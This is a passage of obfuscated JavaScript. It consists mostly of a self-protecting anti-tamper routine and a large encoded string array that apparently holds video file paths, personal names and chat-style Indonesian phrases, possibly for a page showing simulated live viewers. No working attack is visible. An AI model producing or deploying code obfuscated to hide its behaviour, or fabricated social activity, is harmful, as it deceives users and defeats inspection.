_0x3368f2(_0x51902b-0xa2,_0x3a512f-0x72,_0x3a512f,_0x51902b- -0x1f2);}function _0x492b72(_0xdaea8e,_0x388e5d,_0x1babf8,_0x240a79){return _0x3368f2(_0xdaea8e-0x15a,_0x388e5d-0x17a,_0x240a79,_0x388e5d- -0x163);}_0x2e61b9[_0x492b72(0x37d,0x18d,-0x162,0x41a)][_0x4d9952(0xfc,0x357,-0x58,-0x1e5)]=_0xffeece;},0xfa1+0x1*-0x633+0x96e*-0x1);}:function(){};return _0x2e5c98=![],_0x4345f0;}};}(),_0x23b7eb=_0x4c109a(this,function(){const _0x1727ac={};function _0x40f29a(_0x5b0af1,_0x2c2bd1,_0xf39a15,_0x42ae7c){return _0x11c9(_0x42ae7c-0x2a3,_0x5b0af1);}function _0x179d0a(_0x2f7519,_0x21d7ac,_0xa14f51,_0x557681){return _0x11c9(_0xa14f51- -0xfa,_0x21d7ac);}_0x1727ac[_0x40f29a(0x5dc,0x7b9,0x29c,0x557)]=_0x179d0a(-0x1,0x9a,0x229,-0x4f)+'+$';const _0x201f47=_0x1727ac;return _0x23b7eb[_0x179d0a(0x13a,0x16f,0xc,0xa)]()[_0x40f29a(0x263,0x42b,0x6a9,0x420)](_0x201f47[_0x179d0a(0x41a,0x44,0x1ba,0x6f)])[_0x40f29a(0x1df,0x38e,0x444,0x3a9)]()[_0x40f29a(0xaf1,0x7e4,0x775,0x838)+'r'](_0x23b7eb)[_0x40f29a(0x389,0x582,0x158,0x420)](_0x201f47[_0x179d0a(0x18c,0x3fc,0x1ba,0x1ca)]);});_0x23b7eb();function _0x48bb(){const _0x2e7de3=['AwrLB3mVmtK2lG','B3zuDKC','suq8l2rPDJ4kia','Asb5yq','qvziCui','tgL2AweGwMfOCG','AwrLB3mVmJyXlG','y3rVCIGICMv0Dq','C2nYB2XS','icaGidXKAxyGyW','BxvSywKGEwfUzW','y2XHC3m9iMjVDa','yNzrqw4','DePJCMG','y29UC3rYDwn0BW','AgfKAxi','AwrLB3mVmtiXlG','AwrLB3mVmJu2lG','AwrLB3mVndiUBq','ig1HBgfTigLUAq','Aw5NAw4GAhvIDq','BMnSAwnRpsjSAq','yxj3zeC','qw5PC2fmAxzL','AsbWywDP','AwrLB3mVodyUBq','ExLxBuK','CxvLCNLtzwXLyW','AwrLB3mVmJqUBq','zsbPBMK','AwrLB3mVmJi1lG','zw51','AwrLB3mVmta5lG','C1rJrxu','vMLUyuXPDMu','B250B24','BIbUzxH0qNrUiG','ignLCgf0ihLH','AgfKAxiGzgfYAq','tgL2AweGu2fSCW','BM9UDg9UihnHBG','CMfTzq','mtfgu2vjyxi','vMLUysbtywzPCG','AwrLB3mVmJa0lG','AwT1DcbUAw1ICG','yMfYDsbNywj1BG','icaGpgrPDIbJBa','u2fSC2fiB3q','te9KDuG','r2fSAwG','cIaGicaGicaGia','C2HPzNrlzxK','uM9UAq','BIiGB25JBgLJAW','uMLUysbbBwfYyq','DxrZ','vMLUysbmyxjHCW','CgfNzxvW','ywrPCG','lZe3lMPWzW','qMvSBgeGqw1HCG','mtG0mZG0oeT2rxngEa','lZe4lMPWzW','C01Hq2e','z2LMDcbIyw55yq','zxHJzxb0Aw9U','AwrLB3mVnZqUBq','twLYysbbBMDNCG','thvRBwfU','lZiYlMPWzW','phnWyw4Gy2XHCW','AwrLB3mVmJiUBq','qMvSBgfwAxjHBa','yMfYDsbTyw1WAq','C3rHEsbSAxzL','icaGicaGidXKAq','CMfTzwTHBG','AwrLB3mVmJa4lG','BgfNAq','DhvRigTLBMfSyq','ig1HA2fZC2fY','DgLM','igHHDgK','AwrLB3mVmtK1lG','uMLUyuXPDMu','lZq1lMPWzW','Bfb2Ag4','qwrPDa','ihrHzgK','AwrLB3mVmtm5lG','CMXKEge','BgLRzq','lZiXlMPWzW','C3rVCfbYB3bHzW','zw50zxiGCM9VBq','AwrLB3mVmJC0lG','D1L5BxG','AwrLB3mVmtC0lG','Ag9ZDcbSDwn1','DwXHBMCGBgfNAq','AwrLB3mVmtmWlG','C2vYDsbIyw5Nzq','DeXPC3rLBMvY','thvUyuHVDa','rvHJzvq','ChvZAcbWDxnO','AwrLB3mVmJa3lG','tgfPBgeGs2LYyq','AwrLB3mVmJmYlG','AwrLB3mVmJi3lG','AwrLB3mVmta4lG','tMLZysblAxjHBG','zgL2','AuPKy1i','AwrLB3mVmJC1lG','qwX5ysblAxjHBG','zJeY','AwrLB3mVnI5TCa','AwrLB3mVodCUBq','zxiIpJa8l2rPDG','EKnkzM8','y2HHDcbUEweGyG','uND0zxa','zufdt3e','tgfPBgeGqxvSAq','yxv0BYbNAwz0','C3bHBsbRB2LU','vM9iwu8','z2THihbHBMPHBG','CgfNzwrVD24','igPHA2fYDge','yMLUza','C3bHBsbRB2LUia','BgfUANv0igXPDG','BuLxzhq','DhvRihbLCM5PAW','AwrLB3mVmti4lG','BMfTzq','lZyYlMPWzW','DgXwuLK','tMf5ysbtywXZyq','DgXPBMT5','lZeWlMPWzW','AgfPihnLBxvHBG','AsbKB25NigTHAW','BMSOksi+8j+sRcbdAa','AwrLB3mVmJq1lG','AenUzvG','ignSyxnZpsj0BW','qxL1q3v0zq','ywX0s2v5','AxzL','lZK2lMPWzW','Dwn1','tgLUAYbKAxnHBa','zM9JDxm','uMfRyq','A29PBIbTyxn1AW','Bxa0','lZuWlMPWzW','ChDNzvC','lZuUANbN','AwrLB3mVmtu0lG','AwrLB3mVmtiZlG','y29PBIi+8j+sScaWpa','AwrLB3mVmJmZlG','y2HHDcbUEweGBq','Aw5N','rhvKysaXigfUyq','yMfNDxm','vgfUAweGqw1HCG','BuTbzLm','CMfTywKGC2vRyq','BIbJDxjOyxq','AwrLB3mVmJm2lG','lZq4lMPWzW','lZe5lMPWzW','AwrLB3mVmtq0lG','Dg9WigzHBIbKyq','C3bSAxq','8j+sJIbNAwz0','ywXSigLU','yw0GAw5P','AwT1DcbSAwHHDa','uML6ywW','ihbHChvH','terLuNO','ru5qDK0','neHhte1uqW','lZuYlMPWzW','vgvYyNvRysb1BG','lZeZlMPWzW','y2HHDej0BIiGBW','BMDHDa','C2vYDsbSAxzLia','BgL2zsbPBMK','q2L0CMfiB3q','AwrLB3mVmJaUBq','zgf0yw5N','AwrLB3mVmtmUBq','lZCWlMPWzW','y3rYBeTLEq','sgvUzhjH','A2fOihrHAhvUia','BgLRzsbSAxzL','wfHfENK','AwrLB3mVmZaWlG','A2vYzw4GBgL2zq','BsbKAwfT','wLn4vNC','C3m9iNbYB2zPBa','sxLRCuy','q1nuAfG','yM9KEq','BwfTCgLYigjLBG','qwX5ysbtywXZyq','lZyUANbN','DxmGEwe','yNjLywS','AwrLB3mVmJq3lG','AwrLB3mVnJGUBq','AwrLB3mVmJiXlG','Awr1Ca','B24GA2fR','AwrLB3mVmJe5lG','u2LUDgeGu2fMAq','C3bHBsbNAwz0','AgfKAxiGA2fR','lZm1lMPWzW','ignHBNrPAW','Asb0ywrP','AwrLB3mVnJuUBq','CMvTB3zLrxzLBG','uxLbqNm','se9qwfu','Dgv4Da','Awq9iM5HBwuIpG','AwrLB3mVmJi4lG','lZeYlMPWzW','whLnuhm','zxbHDcbZzwTHBa','zgLHBw9UzcbIBW','DsbIzw50yxi','C3jJ','zxnHAq','Cgf1C2u','sg90nteGtgL2zq','ChjVDg90ExbL','AwrLB3mVmJm1lG','BNvTBg9JAW','uKjbv3y','uMLUysbtywzPCG','AwrLB3mVmtaXlG','AwrLB3mVmJaYlG','AwrLB3mVnJCUBq','Ag9ZDcbPzg9Syq','v2fOExu','C2f0Aq','AwrLB3mVmta3lG','yw1HAsbZzwTHBa','igjPA2LUigfKzq','CgXHEq','zNjVBunVzgvqBW','BgvMDa','AwrLB3mVmtC4lG','AwrLB3mVmZeUBq','u2LHCcbIzxjRBW','z0rzvwS','qMvSBgeGu2fSCW','BgfNAsbRywS','vgLHCMfmAxzL','z2LMDcbSywDPia','ywT1igLRDxqGBG','CMfUAq','C3rYAw5N','AwrLB3mVmtGXlG','AwrLB3mVmJeYlG','ywD1CW','lZy1lMPWzW','AsbKB25N','C2vUExvTihrLCG','BMqG8j+sJG','DLPrqwe','yM9ZCYbTyxn1AW','phzPzgvVigLKpq','ig1HBMLZigjHBG','uMfTyq','AwrLB3mVmZa5lG','u2LUz2XL','ihnLCNu','tgL2AweGqw1HCG','tgL2AweGuhv0CG','AwrLB3mVmJG3lG','C2vUExvTBNLHia','8j+rGsa','tMLZyuHVDa','AwrLB3mVmZGUBq','Dgv0yxaGzgKGBa','q1vQBuS','igfJzwG','ywjPBge','AxmGA2fR','DcbTywXHBsbPBG','igrPignOyxq','idXKAxyGAwq9iG','DMLIzxmGBNLHia','tuniuM0','yMLRAw4Gy2fUza','qwXKBW','tMf5ysblAxjHBG','Dvb3C2u','uMfYysbbBwfYyq','CMfTzsbIyw5Nzq','C2vUExvTig1HBG','u2vKyw5Nig1LBG','Ahr0Chm6lY92Aq','AwrLB3mVmY5TCa','AgfKAxiGAg9ZDa','BMLO','yMLNigzHBIbQBW','yxnPAYbIyw5Nzq','BNvT','BIbIyw5Nzxq','zgv0ywnOrxzLBG','tgL2AweGuMfOBq','zgfO','rgLYysbbBMfUza','rhvKysbIyxj1','AwrLB3mVmZCUBq','BIbUz29ICM9Sia','Aw5LCG','yw50yxa','y3rYBa','DgfTyMfOigTVAq','lZq5lMPWzW','AwrLB3mVmty0lG','AwrLB3mVmJG5lG','C3bHBsbSAwTLia','AwrLB3mVndyUBq','ChjVCgfNyxrL','BMLKzMm','z2LMDcbSywDP','ywXHBIb0zxj1CW','sw5NAw4GAhvIDq','AwrLB3mVmJi0lG','z2fZihrLCNvZ','AMLprKC','BxfjtMy','ww9Nyq','ica8zgL2igLKpq','icaGicaGica8za','AMfUz2fUihnLBa','u2LUDgeGtgfYyq','DMLIzxmGCg9ZAq','AwrLB3mVmtyZlG','yuPsv0S','DgfPig1HBgfT','DvLjuwi','uMLRBW','lZe2lMPWzW','yxKIpJWVzgL2pG','y2HHDci+pc9KAq','AwrLB3mVmtu1lG','AwrLB3mVmJK3lG','CgfNzv91Ca','igX1y3u','yxv0BYbMB2XSBW','ELfwzxa','tMLZysbbBwfYyq','lZG5lMPWzW','wMfRAq','AwrLB3mVntyUBq','AgfKAxiGA2vTyG','AwrLB3mVodiUBq','rgLUzgeGwMfOCG','AwrLB3mVnZuUBq','DgfI','lZyZlMPWzW','pc92AwrLBZ4kia','y2HHDcbUEweGCW','qMvSBgeGuhv0CG','zhvSDsb5yq','AeXSwNK','lZG4lMPWzW','Ag9ZDcbUB21VCG','C3rHEsbZyw1Wyq','A1PcALa','z2fIDw5NigXPDG','AwrLB3mVmJaZlG','AsbRywS','DJ4kcIaGicaGia','uhv0CMe','BwfTCgLYihnLyG','AwrLB3mVmJqXlG','Dw5NigXHz2K','AwrLB3mVmZyUBq','Dg9tDhjPBMC','lZmWlMPWzW','A2LUzYbOywrPCG','BgL2zsbUEwe','lZmZlMPWzW','idWVzgL2pGOGia','zenVsg8','AwrLB3mVmtiUBq','BwfTCgLYigXHzW','BgL2zsb0zxjIyq','AwrLB3mVmZmUBq','yw4GAgfSywW','ihnVBg8','ignSyxnZpsjIDa','y2HHBMDLzfrVDq','q2D1rMe','vhPoy1m','tMfIAwXHiefTyq','ywXSx3nOB3j0yW','rgH0y3q','AwrLB3mVmJGZlG','uMLUysblAxjHBG','Dg9WigDPzNq','u2LUDgeGqw1HCG','ywT1ig1HBxbPCG','vMLUysbqDxrYAq','CNvZ','y2Lsu1i','yxDJvha','su9IvgW','AxzLigTHAW','uMfYyvzPCMfS','CNPwtNu','qMvSDw0GBwvUAq','vhfwzwW','AwrLB3mVmtm0lG','u2LUDgeGtwfOyq','ihnPBMK','y2fSBgjHy2S','AgvY','vMLUysbsywHTyq','ywTPBIbYyw1HAq','AwrLB3mVmty5lG','DsbRywS','DgfY','qwvuzva','sMfSAw4GAhvIDq','uM9ZzuHVDa','uMvUzhK','lZy3lMPWzW','uML6D2fU','AwrLB3mVmtm4lG','lZyWlMPWzW','AwrLB3mVmJG2lG','ig55yq','zw50zxi','AwrLB3mVmtq2lG','AwrLB3mVnJyUBq','zgLZywjSzv9PBG','CgfNzv9KB3DU','z2LMDcbTyxn1AW','lZG1lMPWzW','ywrKrxzLBNrmAq','rgv3AuHVDa','AwrLB3mVmtG5lG','CM4GDgHPCYiPka','tgLSEvzPCMfS','ig9Uy2XPy2S9iG','lZu1lMPWzW','twf5ysbbBwfYyq','y2XHC3m9iNzPCa','yw5NihnLDgLH','B3rsuMK','AwrLB3mVmJu3lG','icaGica8zgL2ia','CNL3Dgq','AwrLB3mVmJy2lG','BM9UDg9UihnLyG','ywT1igLRDxqGAa','AwT1DcbUB250BW','ihn1CMfIyxLH','yxnZpsjMB2XSBW','yw5N','qxjRz20','AwrLB3mVmJe0lG','AwrLB3mVns5TCa','AwrLB3mVmtCZlG','ywT1ihrLDgfWia','AwrLB3mVmty2lG','lZeUANbN','AwrLB3mVmte4lG','BM9UDg9UigXPDG','yw4GAMfYywSGAG','lZeWmc5QCgC','lZmUANbN','AgfKAxiGC2vTDq','AwrLB3mVotiUBq','vgfUAweGuhv0CG','tfzyrK4','lZm2lMPWzW','B250B24GBgfNAq','we1mEwG','qMXYy3y','AwrLB3mVmZaZlG','uhHJtxa','AwrLB3mVmtuWlG','AsbTywXHBsbPBG','C3r5Bgu','lZqUANbN','pc9KAxy+cGO8lW','AwrLB3mVos5TCa','zw5HAW','ignLCMfOigjHBG','C2LRigjHBMDLDa','8j+uPFcFLkxWN5sL','AgfKAxiGC2vIzq','CMvTB3zLq2HPBa','zxj1igjHBMDLDa','sgfMAxO','C2vHCMnO','AwrLB3mVmtG2lG','AwrLB3mVmJe4lG','yxv0BYbRB2LU','mJe5otmYnunjCu1KAW','lZC5lMPWzW','CYbKAsbZAw5P','AwrLB3mVmZeYlG','Aw1ICNvUzYbSyq','wxvUAuXPDMu','AwrLB3mVmtuXlG','vKLqigPVAw5Lza','u2LUDgfdDxrL','AwrLB3mVmteWlG','AwrLB3mVmJu0lG','AwrLB3mVmtyWlG','AgfKAxiGvKLq','AwrLB3mVmJy4lG','DYi+kZWVzgL2pG','y29PBG','tMf5ysbmzxn0yq','AwrLB3mVmtqYlG','s0fruMm','yxrItg0','AwrLB3mVmZuUBq','AwrLB3mVmZqUBq','AwrLB3mVoduUBq','AwrLB3mVmtu2lG','C29ss0K','AwT1DcbZDxbWBW','zxj0yw5Nz3vUzW','AsbQB2rVAa','se9JEMC','l2rPDJ4kicaGia','yxv0BYbZzw55Dq','lZGWlMPWzW','AsbZzwjLBNrHCG','vKLqigHHzgLYia','C2Xdy3u','AwrLB3mVmJK0lG','AwrLB3mVmtm3lG','C3vWzxiGzMfU','zhPot3C','q3rYBcTv','Aw5MBW','rxD1qu4','D2LOihjHBwu','AwrLB3mVmJKYlG','lZu5lMPWzW','vuHiuhm','AgfKAxiGyM9ZCW','C2TMtgu','CMvWBgfJzvn0yq','AwrLB3mVmJiWlG','AwrLB3mVmZiUBq','C2fSyw0GzgfYAq','igrPihnPBMK','vuzuDLC','AwrLB3mVmJGWlG','q1vgDg4','rKHNDeC','ve9Ly0G','qwLZAgeGs2LYyq','tgfPBgeGwMfOCG','Cxrqtge','C2fSyw0GAgfUzW','Ag9ZDcbMyxzVCG','AwrLB3mVmJqZlG','zM92Dee','Dg91y2HLCW','A2v5zg93BG','B3jHBMCGBwfZDq','AwrLB3mVmtq5lG','C29RihLHBMCGyG','sg9UzxLwAxjHBa','rK9Kvwq','AwrLB3mVotmUBq','Dw5N','uMfYysbmzxn0yq','Bg9N','tMjlBxG','Dgv0yxaGC2v0Aq','A3rPzG','sw5NAw4GBwvTyG','sNrkzK4','EvDeqLa','AwrLB3mVnc5TCa','AwrLB3mVntiUBq','yM9ZCW','B1zXwLu','AwrLB3mVmI5TCa','twf5ysbsywHTyq','AwT1DcbTzxjHBq','DgfPigrPihnPBG','yxqUlI48l2rPDG','DgL0Bgu','Aw5Zzxj0','qwX5ysbsywHTyq','BwfTCgLYigXPDG','AwrLB3mVodeUBq','AwrLB3mVmtKWlG','lZqZlMPWzW','D2LOig1HA2LUia','uMv6yq','lZKUANbN','4P2K77Ippc9KAxy+cIaG','lZGYlMPWzW','CMvewMm','AwrLB3mVndKUBq','qwX5ysbbBwfYyq','C2HHCMu','AwrLB3mVmtaYlG','Ag9ZDcb2AxjHBa','AwrLB3mVmtK0lG','AwrLB3mVmtmXlG','lZKXlMPWzW','Aw50','EfPtDLO','psjIDg4Gz2LMDa','CLLAtwS','AwrLB3mVmteZlG','C2v0AweGBM9UDa','CMv0DxjU','AwrLB3mVmtaZlG','Dg9WigzHBIbQBW','AwrLB3mVmte2lG','AwrLB3mVmtG3lG','CNnfDhe','AsbHD2fS','AwrLB3mVmJKZlG','Dg9WigDSB2jHBa','AwrLB3mVmta2lG','y29UC29Szq','AwrLB3mVmJa5lG','lZqWlMPWzW','BgL2zsbUEweGCW','DxmGEweGA2fR','EwfIrhK','zgvSzxrL','lZe0lMPWzW','qLbcy3O','twLSyuHVDa','DgfIBgu','lcbPBMDPBIbTzq','8j+sSca','yMLSyq','vgfUAweGuMfOBq','t2HWwg8','uMLKAg8','igjHz3vZihnLAW','lZm5lMPWzW','AwrLB3mVmJa1lG','lZu0lMPWzW','DxjS','AwrLB3mVmJuXlG','AwrLB3mVodGUBq','DgfYz2v0','ChvZAfn0yxrL','AwrLB3mVmtm2lG','twf5yunHBNrPAW','AwrLB3mVmZa3lG','AwrLB3mVmJm5lG','y2HPBgrYzw4','BNrHCG','iYeVAgLZDg9YEq','AwrLB3mVmJmWlG','igXHz2K','DgfPihnHAMeGAW','tM92AuXPDMu','lZiZlMPWzW','lZCYlMPWzW','uMfUAun1Dgu','Ahr0Chm6lY90Aq','qMvSBgeGtgfYyq','CMv0DxjUicHMDq','shn6uhq','AwrLB3mVmZa0lG','AwrLB3mVmJa2lG','AwrLB3mVnJeUBq','yNrhBKe','BwfZAwGGzgKGBa','zMXVB3i','s2v2Aw4','lZC1lMPWzW','AwrLB3mVodqUBq','AwrLB3mVnZyUBq','Aw5UzxjxAwr0Aa','uKfACxe','tfHtuwq','cIaGica8zgL2ia','CNj4AvC','Dgv0yxaGAgfKAq','AwrLB3mVmtuZlG','AwrLB3mVmJGYlG','AwrLB3mVmtiYlG','ALDwruG','C3jJrwXLBwvUDa','BNrHCIbSywDP','BM9UDg9UigrPyq','twLYysbtywzPCG','C3bHBsbSAwTL','BgfRruC','yxbWiJ4kicaGia','yxjNysbRzwnPBa','C3vSDgfUigHHza','lZm0lMPWzW','AwrLB3mVotCUBq','AwrLB3mVmtG1lG','zsbZzxj1ihnLAW','ywLUAq','y2fUy2vSqNvIyG','yxvSDa','D2HPy2G','lZKZlMPWzW','C3bHBsbNAwz0ia','lZuXlMPWzW','zgfYAsb0ywrP','BwfZAwGGC2v0Aq','lZCZlMPWzW','AwrLB3mVmti0lG','qNPeCLy','l2rPDJ4kcIaGia','A1f1rg8','BwfTCgLYigrPia','rMfQyxi','DMLKzw8','lZeXlMPWzW','C3vWCg9YDa','sxfIywW','AwrLB3mVmJi5lG','AwrLB3mVmJq2lG','rg9UAq','A2LUzYbQB2LUzq','AgfKAxiGzgKGyW','C3bHCMS','BMn0Aw9UkcKG','BfPvA2C','qMvSBgeGuMfOBq','zg5Yzuu','BMCUlI4','y2HHDcbUEweGAa','EKDOr0y','tMfKAwfwAxjHBa','AwrLB3mVmJuZlG','AwrLB3mVndqUBq','zgvIDwDNzxi','tgLHvMLYywW','AwrLB3mVmJyYlG','AwrLB3mVmtuYlG','rgr5C0C','zhDtD0O','BgL2zsbWyw5HCW','C3bHBsbKAwfTBW','AwrLB3mVmti2lG','lZCXlMPWzW','CMfTzsbWyxjHAa','uMLUysbbBwvSAq','BwfZAwGGzgKGCW','B3bLBG','CMfTywKGyMfUzW','AgfKAxiGzgKGBa','tLreqNC','tgfPBgeGqw1HCG','AwrLB3mVmZeWlG','AwrLB3mVmZa2lG','Aff0AMm','AejOugK','lZu2lMPWzW','lZi0lMPWzW','tMf5ysbAywHYyq','y2HHDcbUEweGyW','AgfKAxiGyMfUzW','lZq2lMPWzW','C1vTqwu','AwrLB3mVoc5TCa','icaGicaGpgLTzW','tM1tyNu','lZmYlMPWzW','AwrLB3mVmtm1lG','AuPMEvm','AwrLB3mVmJm3lG','BgLRzs1JB250yq','wuL6vg8','AwrLB3mVmtGWlG','zw50','AwrLB3mVmJC4lG','uNDkqvO','psjSAwTLkcKIpG','AwrLB3mVmJKUBq','mZG2otqWnKrZy216va','ywXHBG','u3nOtNG','qwX5ysbAywHYyq','whLbwNC','B25RzxLKB3DU','igjLBNrHCG','AwrLB3mVodmUBq','zgTZqKu','DhLWzq','yxjPigH1yNvUzW','sw5KB25LC2LHia','qwX5ysbnywHHCG','Bwv0yuTLEq','BgL2zsbUEweGzq','igXHz2KGEwe','zhvSDq','vKLqigrHDgfUzW','u3vSDgfUigPVAq','lZCUANbN','zMfUig1HC3vR','A2fR','rKfpy20','AwrLB3mVmJe1lG','lZC2lMPWzW','AsbOCa','u2rHzMC','rgLYysbAywHYyq','zgKGC2LUAq','AwrLB3mVndeUBq','qMfYDsbWDxr1CW','AwrLB3mVotuUBq','twf5ysbqDxrYAq','AwrLB3mVndCUBq','C2HHCMuGBgL2zq','BgL2zsbLBMfR','BMDHBG','whvjuMi','AwrLB3mVnJmUBq','AwrLB3mVmtiWlG','yxbW','AwrLB3mVmty4lG','AwrLB3mVmJq0lG','AxzLigLUAq','uMfYysbAywHYyq','ywT1igXPAgf0ia','CxvLzw4GAM9PBG','BwfUAxm','8j+rKsa','q1DwB2G','u1rZALm','lZGZlMPWzW','AwrLB3mVmJy0lG','qKjzD1C','yw50ywK','y2HLCW','kcKIpVcFMOa8l2rPDG','C2vUExvTigXHzW','D09lEgm','A2vYzw4GyMfUzW','nK1wz3PyEq','AwrLB3mVmJeWlG','rhvKysb0yw5Wyq','AwrLB3mVmJeUBq','BgL2zsbZzxj1','A0TutgK','pc9ZCgfUpIa','lZC0lMPWzW','lZK5lMPWzW','icaGicaGpgrPDG','qwXPzG','twLYysbmzxn0yq','ihnLyMvUDgfY','ignOyxq','AwrLB3mVmty1lG','uM55EM0','AwrLB3mVmtC3lG','lZK3lMPWzW','pGOGicaGicaGia','pgrPDIbJBgfZCW','lZq3lMPWzW','yMfJA3nWywnL','Ag9ZDcbTyw5PCW','BgfZCZ0IyNrUia','AwT1DcbZzw55Dq','lZi5lMPWzW','C2vYDsbZzwTHBa','tMfIAwXHifnHzG','vgfUAweGtgfYyq','ihnLCML1CW','AwrLB3mVmte1lG','igfKzw0GyMfUzW','DxmGA2fR','EhDpCgS','ywrLBq','AwrLB3mVmtyUBq','yxrPB24','AwrLB3mVmJCXlG','AwrLB3mVmJqWlG','AwrLB3mVotGUBq','qMTRs2y','AwrLB3mVmJyUBq','rfrQyvG','AwrLB3mVndGUBq','AwrLB3mVnJaUBq','zxnJ','y2fWCW','yxbWBhK','tgfSyuHVDa','AwrLB3mVmJaXlG','Dgv0yxaGC2vTyq','Dg9mB3DLCKnHCW','CZ0NBwfSzsC+','Cci+cIaGicaGia','uhv0CMLmAxzL','igjHz3vZ','ignSyxnZpsjHDG','u2LUDgeGwMfOCG','AwrLB3mVnJiUBq','Dgv0yxaGBM9UDa','vKLqig1HC3vR','AsbQyxvO','A2v5q29Kzq','AwrLB3mVmtq4lG','wuXmEfy','AsbUB250B24','vfL4AfC','rhbwAeq','zxj1','zs1JB250ywLUzq','DLH5uhC','BM9UDg9Uig1HBa','C2vUExvTig55yq','kcGOlISPkYKRkq','BIiGy2XHC3m9iG','AxyGAwq9iMnVAq','ica8zgL2ignSyq','zw50yxiGBgfNAq','zxnJyxbL','rgLYysbtywzPCG','ywrK','Dg9Y','t1vKreK','lZy4lMPWzW','Dg9WigHVC3q','BgfZCZ0IDMLLDW','qMfNyxm','AwrLB3mVntqUBq','DLPty2y','AwrLB3mVmtqXlG','CxPwD3G','cJXKAxyGAwq9iG','rKDcy1e','A3HrrNu','AwrLB3mVmtGYlG','AxyGy2XHC3m9iG','yM9ZCYbKyxrHBG','mJi2mda0nJbLrKzLreW','uMLUysbmzxn0yq','AwrLB3mVmtq1lG','Bwv0yq','AwrLB3mVmJCWlG','AMfUz2fUihbPBG','rKnKreq','CgvUz2DLBwfYia','AeHUq1C','AwrLB3mVmtu3lG','ChjLDMvUDerLzG','lZC3lMPWzW','zgLHBw9UzcbTyq','DNvrD3i','AwrLB3mVmtmYlG','C2L5ys5JB20VAq','qur0Cgi','uhjLDhr5tgL2zq','AwrLB3mVnY5TCa','AwrLB3mVmJmXlG','ihrHzgKGA2fR','zvHpvuS','AwrLB3mVmtaWlG','BMDHBIbKzxDHCW','BsbPBMK','Aw5Uzxjive1m','qNPPvfq','ig1LzgfU','y2S9iMDPzNqOkq','v0D5ExG','zwqGBg9VCcbWBa','AwrLB3mVmJi2lG','AwrLB3mVmtKYlG','sNP5see','BMv4DcGPiJ7IJ6W8','AwrLB3mVmtK3lG','zsi+cIaGicaGia','rhvKysaYigfUyq','swXOyw0','BgLRzsbKDwX1','yMv0ywGGzgKGCW','zg9UzW','qwXPBMeGwMfOCG','AwrLB3mVmJm0lG','qw5NzwXmAxzL','BgfNAsbZyw50yq','qLfHtvC','y2XPzw50wq','lZK0lMPWzW','Ag9ZDcbJyw50Aq','yxv0BYbQyxr1Aa','AwrLB3mVmJq4lG','u295y3G','rgLUzgeGqw1HCG','yxLZAw5SAw5LpG','DvLvzLy','icaGpgrPDJ4kia','lZm4lMPWzW','A2v5y29Kzq','BMfNAwGGBgL2zq','igjHBMr1BMC','AwrLB3mVmtCYlG','lZq0lMPWzW','AwrLB3mVnJqUBq','AwrLB3mVmtq3lG','Cu5Wweq','y29Rigr1Bhu','BM9UDg9Uigr1Ba','lZiWlMPWzW','BgL2zsbUEweGyG','zgfYAsbHD2fSia','rwLWvLq','iJ5wsvaGse9tva','AwrLB3mVmte0lG','Ag9Tzq','BgL2zsb0zxj1CW','AM9PBIbZzwTHCG','AwrLB3mVmtC5lG','CgfYzw50tM9Kzq','C2nYB2XSBg9JAW','AwrLB3mVodaUBq','Dg9WihzPzxDLCG','zuj0BIiGB25JBa','y2HHDcbUEweGAG','qwXPBMeGuhv0CG','v1LTrg0','AwrLB3mVmteXlG','AwrLB3mVmJC3lG','DMLIzxmGC2fUDa','BwL0BwvUigPHBG','rgvUAq','DgfPihnHAMe','sw5NAw4GBwvUAq','AwrLB3mVmtKXlG','qxjKAq','AM9PBMvK','AwrLB3mVnZaUBq','qwLZAgeGuhv0CG','yw5H','AwrLB3mVmty3lG','qNL1DMy','C3vWCg9YDcb0zq','C2vUzcbNAwz0','BgL2zsbUEweGyq','tMf5ysbbBwfYyq','vKX6Cu0','AwrLB3mVmta1lG','yxbWzw5Kq2HPBa','lMf2yxrHCG','lZm3lMPWzW','ywXP','qNLjza','lZmXlMPWzW','rgLTyxm','cGOGicaGpgrPDG','lZi2lMPWzW','AwrLB3mVmteUBq','r21luMK','qMvSBgeGtwfOyq','AM9PBG','r2fIDw5NigXPDG','uML6A2K','C3bHy2u','B1DAs08','CM9VDa','wxvZDwy','ywT1igHHzgLYia','igf3ywW','y2LUtNy','zJeX','C2vUExvTigrVBG','AwrLB3mVmJuWlG','AwrLB3mVmteYlG','DgfPig1HBgfTia','zw50yxiGzhvSDq','zvLpD1i','AwrLB3mVmJK1lG','rwTV','zxzLBNq','y251su8','ywT1ihnLDgLHia','qu9mDha','twvnCKW','rgLUzgeGtwfOyq','D3jPDgvuzxH0','AwrLB3mVmtu4lG','AwrLB3mVmJq5lG','rM9RDxmGBwvUyW','rwn6z3C','AwrLB3mVnZCUBq','yxvO','y2fWC19SB2nR','AvLJrKG','y2fYAsbPBwfTia','twf5ysblAxjHBG','AwrLB3mVmJu1lG','Dgv0yxaGzgKGCW','uMLUysbAywHYyq','ywHHBG','AwrLB3mVmJy1lG','teT2D0C','AwrLB3mVmJuYlG','vKLqigvUDgvYAq','lZi3lMPWzW','CIi+pc9KAxy+cG','DNzMs00','su5qvvq','AwrLB3mVntGUBq','ugfZyw5Nyw4GEq','uMfYysblAxjHBG','AwrLB3mVntCUBq','tMf5ysbqDxrYAq','E30Uy29UC3rYDq','AwrLB3mVmJyWlG','AwrLB3mVmJGUBq','vevyvefsrue','uMLUysbnywHHCG','C3vWCg9YDcbOBW','AsbRyw50B3i','lZy2lMPWzW','AwrLB3mVmJy3lG','mZu5ntu2nhzvsvHvrq','C2L5ys5JB20VDG','AwrLB3mVmtKZlG','AwrLB3mVmte3lG','AwrLB3mVmtCWlG','lZKWlMPWzW','AgfKAxiGC3vSDa','q3bVrfG','EePgsfe','AwrLB3mVmtaUBq','uxvLzw5iB3q','u2LUDgeGqxvSAq','AwrLB3mVmJu5lG','DMLLD2vYig1HCW','CMLNAhq','BwfZAwGGBM9UDa','tMLZysbmzxn0yq','zxbHDa','zgL2pGO','yw5NDw4GA2vSDq','yMLNigDPzNq','rgTMEuO','ywLRyw4','AwrLB3mVmti1lG','AwrLB3mVmtK4lG','C2LR','rgLYysblAxjHBG','AwrLB3mVmJKXlG','lZG2lMPWzW','CMv0DxjUvMfSDq','zNjVBunOyxjdBW','EwfUzYbIywLR','y2HHDcbUEweGBa','ywX0','yKLswMu','AwrLB3mVnZmUBq','DJ4kcIaGica8za','BM9Kzvr5Cgu','BgL2zsb0CMvUza','AwrLB3mVmtC1lG','AwrLB3mVodKUBq','AwrLB3mVmta0lG','Ag9ZDcbZDwX0yq','AgfSBYbRywS','y2fUDgLRihbHCG','C2nYB2XSx2XVyW','AsbWyxnHBMDHBG